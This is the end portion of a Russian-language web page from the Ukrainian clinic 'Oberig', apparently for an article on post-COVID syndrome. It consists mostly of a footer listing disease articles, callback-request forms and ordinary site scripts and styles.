href="https://oberig.ua/ru/disease/rak-tila-matki-112">Рак тела матки</a></span><span><a href="https://oberig.ua/ru/disease/rak-krovi-337">Рак крови</a></span><span><a href="https://oberig.ua/ru/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Затылочная невралгия и хронические головные боли</a></span><span><a href="https://oberig.ua/ru/disease/poperekovii-spondiloartroz-fasetocnii-sindrom-188">Поясничный спондилоартроз (фасеточный синдром)</a></span><span><a href="https://oberig.ua/ru/disease/rak-kiskivnika-tovstoyi-i-pryamoyi-kiski-117">Рак кишечника (толстой и прямой кишки)</a></span><span><a href="https://oberig.ua/ru/disease/porti-dlya-trivalix-vnutrisnyovennix-infuzii-infuziini-implantovani-port-sistemi-193">Порты для длительных внутривенных инфузий</a></span><span><a href="https://oberig.ua/ru/disease/rak-pecinki-113">Рак печени</a></span><span><a href="https://oberig.ua/ru/disease/polipi-zovcnogo-mixura-106">Полипы желчного пузыря</a></span><span><a href="https://oberig.ua/ru/disease/pnevmotoraks-spontannii-100">Пневмоторакс спонтанный</a></span><span><a href="https://oberig.ua/ru/disease/plevrit-99">Плеврит</a></span><span><a href="https://oberig.ua/ru/disease/polipi-slunku-97">Полипы желудка</a></span><span><a href="https://oberig.ua/ru/disease/perevyazuvannya-matkovix-trub-285">Перевязка маточных труб</a></span><span><a href="https://oberig.ua/ru/disease/osteoporoz-rekomendaciyi-dlya-pacijentiv-186">Остеопороз (рекомендации для пациентов)</a></span><span><a href="https://oberig.ua/ru/disease/pitannya-vidpovidi-pro-rak-molocnoyi-zalozi-213">Вопросы-ответы о раке молочной железы</a></span><span><a href="https://oberig.ua/ru/disease/nevralgiya-statevogo-nerva-185">Невралгия полового нерва</a></span><span><a href="https://oberig.ua/ru/disease/nevralgiya-triicastogo-nerva-83">Невралгия тройничного нерва</a></span><span><a href="https://oberig.ua/ru/disease/nevrit-licevogo-nerva-82">Неврит лицевого нерва</a></span><span><a href="https://oberig.ua/ru/disease/netrimannya-seci-u-zinok-86">Недержание мочи у женщин</a></span><span><a href="https://oberig.ua/ru/disease/molocnicya-vaginalnii-kandidoz-182">Молочница (вагинальный кандидоз)</a></span><span><a href="https://oberig.ua/ru/disease/minimalno-invazivna-stabilizaciya-xrebta-178">Минимально инвазивная стабилизация позвоночника</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/mifi-pro-endometrioz-183">Мифы об эндометриозе</a></span><span><a href="https://oberig.ua/ru/disease/metaplaziya-slunku-76">Метаплазия желудка</a></span><span><a href="https://oberig.ua/ru/disease/miasteniya-77">Миастения</a></span><span><a href="https://oberig.ua/ru/disease/menopauza-207">Менопауза, раняя менопауза</a></span><span><a href="https://oberig.ua/ru/disease/matkovi-krovoteci-184">Маточные кровотечения</a></span><span><a href="https://oberig.ua/ru/disease/limfoma-xodzkina-176">Лимфома Ходжкина</a></span><span><a href="https://oberig.ua/ru/disease/liikopodibna-deformaciya-grudnoyi-klitki-175">Воронкообразная деформация грудной клетки</a></span><span><a href="https://oberig.ua/ru/disease/mioma-fibroma-matki-79">Миома матки</a></span><span><a href="https://oberig.ua/ru/disease/lixomanka-u-ditini-74">Лихорадка у ребенка</a></span><span><a href="https://oberig.ua/ru/disease/laparoskopicni-operaciyi-na-tovstii-kisci-73">Лапароскопические операции на толстой кишке</a></span><span><a href="https://oberig.ua/ru/disease/kranioplastika-173">Краниопластика</a></span><span><a href="https://oberig.ua/ru/disease/kolposkopiya-172">Кольпоскопическое исследование</a></span><span><a href="https://oberig.ua/ru/disease/kista-yajecnikiv-68">Кисты яичников</a></span><span><a href="https://oberig.ua/ru/disease/isemicnii-insult-pricini-simptomi-ta-naslidki-170">Ишемический инсульт (инфаркт мозга)</a></span><span><a href="https://oberig.ua/ru/disease/glikogenozi-331">Гликогенозы</a></span><span><a href="https://oberig.ua/ru/disease/gostrii-apendicit-u-ditini-54">Острый аппендицит у детей</a></span><span><a href="https://oberig.ua/ru/disease/gisterektomiya-200">Гистерэктомия</a></span><span><a href="https://oberig.ua/ru/disease/gipospadiya-ta-epispadiya-47">Гипоспадия и эписпадия</a></span><span><a href="https://oberig.ua/ru/disease/insult-sudinna-katastrofa-z-yakoyu-mozna-i-treba-borotisya-67">Инсульт</a></span><span><a href="https://oberig.ua/ru/disease/gidrotoraks-50">Гидроторакс</a></span><span><a href="https://oberig.ua/ru/disease/giperplaziya-endometriya-46">Гиперплазия эндометрия простая</a></span><span><a href="https://oberig.ua/ru/disease/gemoxromatoz-likuvannya-332">Гемохроматоз</a></span><span><a href="https://oberig.ua/ru/disease/gastroezofagealnii-reflyuks-u-ditei-52">Гастроэзофагеальный рефлюкс у детей</a></span><span><a href="https://oberig.ua/ru/disease/gemoragicnii-insult-155">Геморрагический инсульт - причины, симптомы и последствия</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/gastroezofagealna-reflyuksna-xvoroba-gerx-55">Гастроэзофагеальная рефлюксная болезнь (ГЭРБ)</a></span><span><a href="https://oberig.ua/ru/disease/endoprotezuvannya-kulsovogo-tazostegnovogo-sugloba-163">Эндопротезирование тазобедренного сустава</a></span><span><a href="https://oberig.ua/ru/disease/gepatit-48">Гепатит</a></span><span><a href="https://oberig.ua/ru/disease/fibroadenoma-molocnoyi-zalozi-237">Фиброаденома молочной железы</a></span><span><a href="https://oberig.ua/ru/disease/funkcionalna-dispepsiya-133">Функциональная диспепсия</a></span><span><a href="https://oberig.ua/ru/disease/displaziya-slunku-56">Дисплазия желудка</a></span><span><a href="https://oberig.ua/ru/disease/ektopiya-eroziya-siiki-matki-160">Эрозия шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/endometrioz-162">Эндометриоз шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/displaziya-siiki-matki-158">Дисплазия шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/depresiya-maskovana-58">Депрессия маскированная</a></span><span><a href="https://oberig.ua/ru/disease/diareya-57">Диарея</a></span><span><a href="https://oberig.ua/ru/disease/cim-nebezpecnii-endometrioz-214">Чем опасен эндометриоз</a></span><span><a href="https://oberig.ua/ru/disease/cervicit-198">Экзоцервицит/Эндоцервицит</a></span><span><a href="https://oberig.ua/ru/disease/cistit-142">Цистит</a></span><span><a href="https://oberig.ua/ru/disease/bulyozna-emfizema-legen-34">Буллезная эмфизема легких</a></span><span><a href="https://oberig.ua/ru/disease/biopsiya-shhitopodibnoyi-zalozi-32">Биопсия щитовидной железы</a></span><span><a href="https://oberig.ua/ru/disease/bronxialna-astma-28">Бронхиальная астма</a></span><span><a href="https://oberig.ua/ru/disease/biopsiya-limfaticnix-vuzliv-37">Биопсия лимфатических узлов</a></span><span><a href="https://oberig.ua/ru/disease/bartolinit-148">Бартолинит</a></span><span><a href="https://oberig.ua/ru/disease/autoimunnii-gepatit-322">Аутоиммунный гепатит</a></span><span><a href="https://oberig.ua/ru/disease/adenoyidit-adenoyidi-u-ditei-26">Аденоидит (Аденоиды у детей)</a></span><span><a href="https://oberig.ua/ru/disease/autizm-13">Аутизм</a></span><span><a href="https://oberig.ua/ru/disease/analna-trishhina-11">Анальная трещина</a></span><span><a href="https://oberig.ua/ru/disease/ateroma-skiri-trixodermalna-kista-20">Атерома кожи (триходермальная киста)</a></span></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="main-container_wrapper footer">
                <footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/akreditaciinii-sertifikat">Аккредитационный сертификат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/politika-konfidenciinosti">Политика конфиденциальности</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/licenziya">Лицензия</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/ru/kontakty"><span class="__cf_email__" data-cfemail="5c696e6d6f6c6c6f1c333e392e353b72293d">[email&#160;protected]</span></a>
                    </div>
               <a style="color: #fff;font-size: .31rem;" href="/ru/sitemap">Карта сайта</a>
    
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                       Заказать звонок
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. Все права защищены и принадлежат Универсальной клинике «Оберіг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/ru/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Как преодолеть постковидный синдром?">
            Врачи
        </a>
                <a href="https://oberig.ua/ru/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Как преодолеть постковидный синдром?">
            Отделение
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Как преодолеть постковидный синдром?">
            Телефоны
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Нужна консультация врача?</div>
				<div class="cf-form-subtitle">Укажите номер телефона, и мы Вам перезвоним</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефона *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Отправить</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/ru/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Позвонить!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 неотложная помощь</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Спасибо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>В ближайшее время с Вами свяжется менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="oZwyI12jdFF3X5PWJJeGklmuKpmt6knPN36xxHw4">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Заказать звонок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше имя
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Имя">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефона<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Отправить
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/ru/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ru"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "headline": "Как преодолеть постковидный синдром?",
        "image": [
            "/storage/editor/fotosWEBP/571x571/8bf443b6657b75c03105c7c609df6f19_1620826035.webp"
        ]},
        "dateModified": "2021-05-12T16:24:57+03:00",
        "author": {
            "@type": "Person",
            "name": "Клініка &quot;Оберіг&quot;"
        },
        "publisher": {
            "@type": "Organization",
            "name": "Клиника "Оберіг"",
            "logo": {
                "@type": "ImageObject",
                "url": "https://oberig.ua/img/icons/logo-icon.svg"
            }
        }
    }
</script>

    <script src="/js/script.js?id=6e71ea36352886caf8c1"></script>
	<script src="/js/form.js?id=f2b7cc74f82557898a2f"></script>
    
    
    
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
        </script><!--ss_category_name:Как преодолеть постковидный синдром?--><!--ss_cat_page--><style>.shield__footers_module_block__wrapper{padding-bottom: 0px; background: transparent;border:none!important;} .shield__footers_module_block__wrapper__card{background-color:transparent!important;color:#fff;border:none!important;} .shield__footers_module_block__wrapper *{box-sizing: border-box;} .shield__footers_module_block__wrapper a{color: #4e73df; text-decoration: none; background-color: transparent;} .shield__footers_module_block__wrapper p {margin-top: 0;margin-bottom: 1rem;} .shield__footers_module_block__wrapper ul{margin-top: 0;/*margin-bottom: 1rem;*/} .shield__footers_module_block__wrapper button{outline: none;} .shield__footers_module_block__wrapper__row{display: flex; flex-wrap: wrap; margin-right: -.75rem; margin-left: -.75rem;} .shield__footers_module_block__wrapper__card{position: relative; display: flex; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid #e3e6f0; border-radius: .35rem;} .shield__footers_module_block__wrapper__shadow{box-shadow: 0 .15rem 1.75rem 0 rgba(58,59,69,.15)!important;} .shield__footers_module_block__wrapper__card-body{flex: 1 1 auto;padding: 0.35rem;} .shield__footers_module_block__wrapper__p-0{padding: 0!important;} .shield__footers_module_block__wrapper__mb-3{margin-bottom: 1rem!important;margin: 0px 40px 0 40px;} .shield__footers_module_block__wrapper__btn{display: inline-block; font-weight: 400; color: #858796; text-align: center; vertical-align: middle; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; background-color: transparent; border: 1px solid transparent; padding: .375rem .75rem;line-height: 1.5; border-radius: .35rem; transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;cursor: pointer;} .shield__footers_module_block__wrapper__btn-sm{padding: .25rem .5rem; line-height: 1.5; border-radius: .2rem;} .shield__footers_module_block__wrapper__btn-success{color: #fff; background-color: #1cc88a; border-color: #1cc88a;} .shield__footers_module_block__wrapper__btn-light{color: #3a3b45;background-color: #f8f9fc;border-color: #f8f9fc;} .shield__footers_module_block__wrapper__mb-1{margin-bottom: .25rem!important;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 { position: relative; width: 100%; padding-right: .75rem; padding-left: .75rem; } .shield__footers_module_block__wrapper__col {flex-basis: 0; flex-grow: 1; max-width: 100%; } .shield__footers_module_block__wrapper__col-auto {flex: 0 0 auto; width: auto; max-width: 100%; } .shield__footers_module_block__wrapper__col-1 {flex: 0 0 8.33333%; max-width: 8.33333%; } .shield__footers_module_block__wrapper__col-2 {flex: 0 0 16.66667%; max-width: 16.66667%; } .shield__footers_module_block__wrapper__col-3 {flex: 0 0 25%; max-width: 25%; } .shield__footers_module_block__wrapper__col-4 {flex: 0 0 33.33333%; max-width: 33.33333%; } .shield__footers_module_block__wrapper__col-5 {flex: 0 0 41.66667%; max-width: 41.66667%; } .shield__footers_module_block__wrapper__col-6 {flex: 0 0 50%; max-width: 50%; } .shield__footers_module_block__wrapper__col-7 {flex: 0 0 58.33333%; max-width: 58.33333%; } .shield__footers_module_block__wrapper__col-8 {flex: 0 0 66.66667%; max-width: 66.66667%; } .shield__footers_module_block__wrapper__col-9 {flex: 0 0 75%; max-width: 75%; } .shield__footers_module_block__wrapper__col-10 {flex: 0 0 83.33333%; max-width: 83.33333%; } .shield__footers_module_block__wrapper__col-11 {flex: 0 0 91.66667%; max-width: 91.66667%; } .shield__footers_module_block__wrapper__col-12 {flex: 0 0 100%; max-width: 100%; } .shield__footers_module_block__wrapper__btn:hover {color: #858796;text-decoration: none;} .shield__footers_module_block__wrapper__h1, .shield__footers_module_block__wrapper__h2, .shield__footers_module_block__wrapper__h3, .shield__footers_module_block__wrapper__h4, .shield__footers_module_block__wrapper__h5, .shield__footers_module_block__wrapper__h6, {margin-bottom: .5rem;font-weight: 400;line-height: 1.2;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card:first-of-type {border-bottom: 0;border-bottom-right-radius: 0;border-bottom-left-radius: 0;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card {overflow: hidden;} .shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header[data-toggle=collapse] {text-decoration: none;position: relative;padding: .75rem 3.25rem .75rem 1.25rem;} .shield__footers_module_block__wrapper__accordion>.shield__footers_module_block__wrapper__card .shield__footers_module_block__wrapper__card-header {margin-bottom: -1px;} .shield__footers_module_block__wrapper__card-header:first-child {border-radius: calc(.35rem - 1px) calc(.35rem - 1px) 0 0;} .shield__footers_module_block__wrapper__py-3 {padding-bottom: 1rem!important;} .shield__footers_module_block__wrapper__py-3 {padding-top: 1rem!important;} .shield__footers_module_block__wrapper__card-header {padding: .75rem 1.25rem;margin-bottom: 0;background-color: transparent;border-bottom: 1px solid #e3e6f0;} .shield__footers_module_block__wrapper__collapse:not(.show) {display: none;} .shield__footers_module_block__wrapper__card-body {/*flex: 1 1 auto;padding: 1.25rem;*/} .shield__footers_module_block__wrapper__m-0 {margin: 0!important;} .shield__footers_module_block__wrapper__mr-1 {margin-right: .25rem!important;} .shield__footers_module_block__wrapper__offset-1 {margin-left: 8.33333%;} .shield__footers_module_block__wrapper__offset-2 {margin-left: 16.66667%;} .shield__footers_module_block__wrapper__offset-3 {margin-left: 25%;} .shield__footers_module_block__wrapper__offset-4 {margin-left: 33.33333%;} .shield__footers_module_block__wrapper__offset-5 {margin-left: 41.66667%;} .shield__footers_module_block__wrapper__offset-6 {margin-left: 50%;} .shield__footers_module_block__wrapper__offset-7 {margin-left: 58.33333%;} .shield__footers_module_block__wrapper__offset-8 {margin-left: 66.66667%;} .shield__footers_module_block__wrapper__offset-9 {margin-left: 75%;} .shield__footers_module_block__wrapper__offset-10 {margin-left: 83.33333%;} .shield__footers_module_block__wrapper__offset-11 {margin-left: 91.66667%;} .shield__footers_module_block__wrapper span[city-info]{display: none;} .shield__footers_module_block__wrapper__col, .shield__footers_module_block__wrapper__col-1, .shield__footers_module_block__wrapper__col-10, .shield__footers_module_block__wrapper__col-11, .shield__footers_module_block__wrapper__col-12, .shield__footers_module_block__wrapper__col-2, .shield__footers_module_block__wrapper__col-3, .shield__footers_module_block__wrapper__col-4, .shield__footers_module_block__wrapper__col-5, .shield__footers_module_block__wrapper__col-6, .shield__footers_module_block__wrapper__col-7, .shield__footers_module_block__wrapper__col-8, .shield__footers_module_block__wrapper__col-9 {position: relative;width: 100%;padding-right: .75rem;padding-left: .75rem;} .show .shield__footers_module_block__wrapper__seo-faq__answer > div{padding: 25px 0px 10px 25px;} .shield__footers_module_block__wrapper__left{text-align: right;} .shield__footers_module_block__wrapper span,.shield__footers_module_block__wrapper p, .shield__footers_module_block__wrapper li{color: #000;} .shield__footers_module_block__wrapper a:hover{text-decoration: underline;} .shield__footers_module_block__wrapper__row span a, .shield__footers_module_block__wrapper__row li, .shield__footers_module_block__wrapper__row li a{color: #000;font-size: 13px;} .shield__footers_module_block__wrapper button {opacity: 0.8; background: #fff; color: #000; font-size: 15px; font-weight: bold; transition: opacity .22s ease-in-out, box-shadow .22s ease-in-out; box-shadow: 0px 0px 0px -4px #fff;} .shield__footers_module_block__wrapper button:hover{opacity: 1; color:#74c48c; box-shadow: 0px 0px 10px -4px #fff;} .shield__footers_module_block__wrapper 